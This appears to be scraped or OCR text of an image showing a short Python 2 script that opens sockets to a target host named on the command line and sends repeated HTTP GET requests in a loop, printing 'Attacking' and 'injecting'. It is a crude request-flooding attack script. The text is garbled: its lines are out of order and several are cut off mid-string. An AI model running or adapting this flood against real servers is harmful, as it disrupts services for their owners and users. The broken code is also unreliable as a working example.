 for i in range(1, 1000):
attack()
import socket, sys, os
print "][Attacking" + sys.argv[1] + "
print "injecting " + sys.argv[2];
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INET, socke
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2] + " HTTP
s.send("GET /" + sys.argv[2] + " HTTP/1
s.send("Host: " + sys.argv[1] + "\r\n\
s.close()